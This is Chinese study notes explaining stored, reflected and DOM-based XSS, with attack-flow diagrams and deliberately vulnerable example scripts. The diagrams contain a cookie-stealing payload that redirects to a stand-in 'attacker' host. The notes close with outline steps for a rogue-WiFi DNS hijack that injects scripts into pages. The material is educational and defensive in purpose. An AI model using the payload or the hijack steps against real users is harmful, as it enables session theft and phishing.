 分类
存储型
概念
攻击代码会被永久存储,为持久型 XSS 攻击
应用程序从数据库中查询数据，在页面中显示出来，攻击者在相关页面输入恶意的脚本数据后，用户浏览此类页面时就可能受到攻击
流程
恶意用户的Html输入Web程序->进入数据库->Web程序->用户浏览器
常见场景
主要出现在让用户输入数据，供其他浏览此页的用户进行查看的地方，包括留言、评论、博客日志和各类表单等
反射型
概念
攻击代码被服务器原样返回
攻击者通过特定手法（如电子邮件），诱使用户去访问一个包含恶意代码的 URL，当受害者点击这些专门设计的链接的时候，恶意代码会直接在受害者主机上的浏览器执行
过程
我们的恶意脚本通过 URL 的方式传递给了服务器，而服务器则只是不加处理的把脚本“反射”回访问者的浏览器而使访问者的浏览器执行相应的脚本
图解
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
常见场景
通常出现在网站的搜索栏、用户登录口等地方，常用来窃取客户端 Cookies 或进行钓鱼欺骗。
DOM-BASE型
概念
非持久型 XSS 攻击
攻击代码不经过服务器，直接在本地触发
客户端的脚本程序可以动态地检查和修改页面内容，而不依赖于服务器端的数据
例如客户端如从 URL 中提取数据并在本地执行，如果用户在客户端输入的数据包含了恶意的 JavaScript 脚本，而这些脚本没有经过适当的过滤和消毒，那么应用程序就可能受到 DOM-based XSS 攻击
过程
图示
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
eyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
注意用户输入源
document.URL、 location.hash、 location.search、 document.referrer
常见攻击场景
一般是提供一个免费的wifi，但是提供免费wifi的网关会往你访问的任何页面插入一段脚本或者是直接返回一个钓鱼页面，从而植入恶意脚本
这种直接存在于页面，无须经过服务器返回就是基于本地的XSS攻击
攻击过程
1. 开启一个特殊的DNS服务，将所有域名都解析到我们的电脑上，并把Wifi的DHCP-DNS设置为我们的电脑IP。
2. 之后连上wifi的用户打开任何网站，请求都将被我们截取到。我们根据http头中的host字段来转发到真正服务器上。
3. 收到服务器返回的数据之后，我们就可以实现网页脚本的注入，并返回给用户。
4. 当注入的脚本被执行，用户的浏览器将依次预加载各大网站的常用脚本库。